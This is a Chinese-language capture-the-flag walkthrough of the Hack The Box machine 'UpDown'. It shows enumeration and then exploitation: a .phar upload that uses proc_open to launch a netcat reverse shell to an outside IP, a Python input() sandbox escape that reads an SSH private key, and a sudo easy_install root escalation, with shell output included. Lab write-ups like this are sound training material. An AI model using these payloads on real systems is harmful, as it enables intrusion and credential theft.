
一、信息收集
TARGET=10.129.215.39 && nmap -p$(nmap -p- --min-rate=1000 -T4 $TARGET -Pn | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) -sC -sV -Pn -vvv $TARGET -oN nmap_tcp_all.nmap
只开启了22和80端口,我们去网站上看看

在下方发现了一个域名
echo "10.129.215.39 siteisup.htb" >> /etc/hosts
然后枚举网站根目录
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 100 -mc 200,302,301 -u http://siteisup.htb/FUZZ

只扫到了一个目录,去到网站上什么也没有

枚举一下子域名
gobuster vhost -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -t 50 -u siteisup.htb
枚举到一个dev.siteisup.htb的域名
换工具继续
dirsearch -u http://siteisup.htb -x 403

似乎还是首页,继续对dev目录进行扫描
dirsearch -u http://siteisup.htb/dev/ -x 403
扫描到一个.git目录,我们去网站上看看

我们用wget将这个文件夹里的所有文件下载下来
wget -c -r -np -k -L -p http://siteisup.htb/dev/.git/然后用GitKraken查看有用的数据
https://www.gitkraken.com/download
然后将文件夹拖入即可

发现一个奇怪的提交


SetEnvIfNoCase Special-Dev "only4dev" Required-Header
Order Deny,Allow
Deny from All
Allow from env=Required-Header
根据上面的提示,我们使用burp抓包,添加Special-Dev: only4dev消息头就能访问之前枚举到的那个子域名网站dev.siteisup.htb
我们先将这个域名添加到本地的dns解析
echo "10.129.215.39 dev.siteisup.htb" >> /etc/hosts
然后启动burp,添加Special-Dev: only4dev


成功访问网站,这个网站的功能是上传文件,回到gitkraken,查看checker.php文件
二、渗透测试


$ext = getExtension($file);
if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){
die("Extension not allowed!");
}
这个网站对我们上传的文件扩展名进行了检查,不允许任何.php文件
$dir = "uploads/".md5(time())."/";
if(!is_dir($dir)){
mkdir($dir, 0770, true);
}
然后文件被上传到 /uploads/(md5) 目录
$final_path = $dir.$file;
move_uploaded_file($_FILES['file']['tmp_name'], "{$final_path}");
$websites = explode("\n",file_get_contents($final_path));
然后读取文件的内容
foreach($websites as $site){
$site=trim($site);
if(!preg_match("#file://#i",$site) && !preg_match("#data://#i",$site) && !preg_match("#ftp://#i",$site)){
$check=isitup($site);
if($check){
echo "{$site}<br><font color='green'>is up ^_^</font>";
}else{
echo "{$site}<br><font color='red'>seems to be down :(</font>";
}
}else{
echo "<font color='red'>Hacking attempt was detected !</font>";
}
}
@unlink($final_path);
最后逐个检查站点,检查后删除文件
根据我们刚刚的分析,我们可以创建一个.phar文件,里面放上很多网站的网址,在文件末尾放上php代码,当checker.php忙于检查站点时,我们访问上传的文件执行代码。
touch exp.phar
chmod 777 exp.phar

http://dev.siteisup.htb/uploads/




但是服务器禁用了一些函数,我们不能使用system()、passthru()、shell_exec()、popen()、fsockopen() 等,简单的 PHP 反向 shell用不了,但是proc_open()没有被禁用,我们可以利用这个函数来获取用户shell
https://www.php.net/manual/en/function.proc-open.php

<?php
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("file", "/tmp/error-output.txt", "a") // stderr is a file to write to
);
$cwd = '/tmp';
$env = array('some_option' => 'aeiou');
$process = proc_open('sh', $descriptorspec, $pipes, $cwd, $env);
if (is_resource($process)) {
// $pipes now looks like this:
// 0 => writeable handle connected to child stdin
// 1 => readable handle connected to child stdout
// Any error output will be appended to /tmp/error-output.txt
fwrite($pipes[0], '<?php print_r($_ENV); ?>');
fclose($pipes[0]);
echo stream_get_contents($pipes[1]);
fclose($pipes[1]);
// It is important that you close any pipes before calling
// proc_close in order to avoid a deadlock
$return_value = proc_close($process);
echo "command returned $return_value\n";
}
?>
The above example will output somethi
然后在这个网站上生成一个shellcode

完整的代码为
<?php
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("file", "/tmp/error-output.txt", "a") // stderr is a file to write to
);
$cwd = '/tmp';
$env = array('some_option' => 'aeiou');
$process = proc_open('sh', $descriptorspec, $pipes, $cwd, $env);
if (is_resource($process)) {
// $pipes now looks like this:
// 0 => writeable handle connected to child stdin
// 1 => readable handle connected to child stdout
// Any error output will be appended to /tmp/error-output.txt
fwrite($pipes[0], 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.15 9999 >/tmp/f');
fclose($pipes[0]);
echo stream_get_contents($pipes[1]);
fclose($pipes[1]);
// It is important that you close any pipes before calling
// proc_close in order to avoid a deadlock
$return_value = proc_close($process);
echo "command returned $return_value\n";
}
?>
The above example will output somethi

注意,我们上传文件和去访问恶意文件时,都要burp抓包加上Special-Dev: only4dev消息头
本地nc监听端口
nc -nvlp 9999然后上传文件并去http://dev.siteisup.htb/uploads/访问

┌──(root㉿kali)-[/home/kali/Desktop/HTB/UpDown]
└─# nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.215.39] 36244
bash: cannot set terminal process group (821): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/tmp$ ls
ls
error-output.txt
f
www-data@updown:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@updown:/tmp$ ls /home
ls /home
developer
www-data@updown:/tmp$ ls /home/developer
ls /home/developer
dev
user.txt
www-data@updown:/tmp$ cat /home/developer/user.txt
cat /home/developer/user.txt
cat: /home/developer/user.txt: Permission denied
www-data@updown:/tmp$
现在我们还没有用户权限,在这台机子唯一的一个用户文件夹下,发现了带有suid权限的文件

简单来说,在这个程序执行的时候,权限是developer,我们查看一下这个py文件

import requests
url = input("Enter URL here:")
page = requests.get(url)
if page.status_code == 200:
print "Website is up"
else:
print "Website is down"
这个程序的功能很简单,只是读取了我们输入的内容,但是input函数通过调用容易受到python沙箱逃逸的攻击
相关文章介绍:
https://book.hacktricks.xyz/generic-methodologies-and-resources/python/bypass-python-sandboxes

执行文件后,输入以下代码获取developer用户私钥
__import__('os').system('cat /home/developer/.ssh/id_rsa')

成功获取developer用户私钥,我们在kali上创建一个id_rsa文件,设置权限为600,将这个私钥复制进去

然后ssh连接
ssh -i id_rsa developer@10.129.215.39

三、提权
sudo -l
去这个网站搜索这个程序


找到sudo,执行以下内容
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo easy_install $TF

成功获得root权限